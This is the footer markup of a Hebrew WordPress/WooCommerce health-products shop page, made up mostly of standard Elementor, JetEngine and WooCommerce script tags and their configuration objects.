				<div class="elementor-element elementor-element-0c062e9 elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="0c062e9" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="jet-engine" data-query-id="rooms" data-additional-providers="" data-apply-type="reload" data-redirect="yes" data-redirect-path="/shop/">
	<button
		type="button"
		class="apply-filters__button"
					>חפש</button>
</div></div>				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.5' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='elementor-post-1551-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1551.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.29.2' media='all' />
<script src="https://galitshalgi.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.7.9" id="qligg-swiper-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script id="qligg-frontend-js-extra">
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=2a87381f92152918c580" id="qligg-frontend-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.3" id="rtrar.appLocal-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/galitshalgi.co.il\/wp-json\/","nonce":"9bba0ee810","versionString":"wp\/v2\/"};
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/api-request.min.js?ver=6.8.1" id="wp-api-request-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/url.min.js?ver=6bf93e90403a1eec6501" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://galitshalgi.co.il/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9bba0ee810" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://galitshalgi.co.il/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/galitshalgi.co.il\/cart\/","is_cart":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739837043" id="woo-variation-swatches-js"></script>
<script src="https://galitshalgi.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.2" id="hello-theme-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/galitshalgi.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b63e5d1f2f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2318,"title":"%D7%97%D7%98%D7%99%D7%A3%20%D7%90%D7%A0%D7%A8%D7%92%D7%99%D7%94%20%D7%90%D7%9E%D7%99%D7%AA%D7%99%20%D7%91%D7%A9%D7%9C%D7%95%D7%A9%20%D7%93%D7%A7%D7%95%D7%AA%21%20-%20%D7%92%D7%9C%D7%99%D7%AA%20%D7%A9%D7%9C%D7%92%D7%99%20%7C%20%D7%97%D7%A0%D7%95%D7%AA%20%D7%90%D7%99%D7%A0%D7%98%D7%A8%D7%A0%D7%98%D7%99%D7%AA%20%D7%9C%D7%9E%D7%95%D7%A6%D7%A8%D7%99%20%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA%20%D7%95%D7%99%D7%95%D7%A4%D7%99","excerpt":"","featuredImage":"https:\/\/galitshalgi.co.il\/wp-content\/uploads\/2016\/01\/\u05d0\u05e0\u05e8\u05d2\u05d9\u05d4-3-\u05d3\u05e7\u05d5\u05ea.jpg"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0" id="e-sticky-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.3" id="rtrar.app-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0" id="wqpmb-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af8b6288eb8579e06a44d17151dff374","fragment_name":"wc_fragments_af8b6288eb8579e06a44d17151dff374","request_timeout":"5000"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/galitshalgi.co.il\/%D7%A2%D7%95%D7%92%D7%AA-%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93-%D7%9C%D7%9C%D7%90-%D7%A1%D7%95%D7%9B%D7%A8\/?nocache=1769914879","restNonce":"9bba0ee810","hoverActionTimeout":"400","post_id":"2318","addedPostCSS":["1035","390","1026"]};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.6.8" id="jet-engine-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","nonce":"c94ca3d488","urls":{"assets":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/galitshalgi.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galitshalgi.co.il\/cart\/","checkout_page_url":"https:\/\/galitshalgi.co.il\/checkout\/","fragments_nonce":"d80da1190d"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/galitshalgi.co.il\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.9" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"%d7%a2%d7%95%d7%92%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93-%d7%9c%d7%9c%d7%90-%d7%a1%d7%95%d7%9b%d7%a8\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/galitshalgi.co.il","sitepath":"","baseurl":"\/%D7%A2%D7%95%D7%92%D7%AA-%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93-%D7%9C%D7%9C%D7%90-%D7%A1%D7%95%D7%9B%D7%A8\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":{"jet-engine":[]},"settings":{"jet-engine":{"default":{"lisitng_id":"1035","columns":"2","columns_tablet":"","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"is_archive_template":"","post_status":["publish"],"use_random_posts_num":"","posts_num":3,"max_posts_num":9,"not_found_message":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e0\u05ea\u05d5\u05e0\u05d9\u05dd","is_masonry":"","equal_columns_height":"yes","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"","custom_post_types":"","hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"yes","injection_items":[{"_id":"d3d7030","item":"1026","item_num":1,"start_from_first":"yes","inject_once":"yes","item_colspan":"2"}],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"yes","custom_query_id":"11","_element_id":"","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div"}}},"misc":{"week_start":"0","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-engine":{"default":{"found_posts":279,"max_num_pages":93,"page":1,"query_type":"posts","query_id":11,"query_meta":[]}}},"extra_props":{},"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.6.6" id="jet-smart-filters-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-02-01 05:01:19 -->

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769346840
body_size: 3289
content:
